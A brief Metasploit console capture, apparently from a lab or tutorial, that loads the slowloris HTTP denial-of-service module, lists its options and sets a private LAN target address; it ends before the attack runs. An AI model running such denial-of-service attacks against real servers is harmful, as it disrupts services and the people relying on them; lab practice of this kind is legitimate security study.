 msf5 > use auxiliary/dos/http/slowloris
msf5 auxiliary(dos/http/slowloris) > show options
q1.py
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
msf5 auxiliary(dos/http/slowloris) > set rhost 192.168.0.105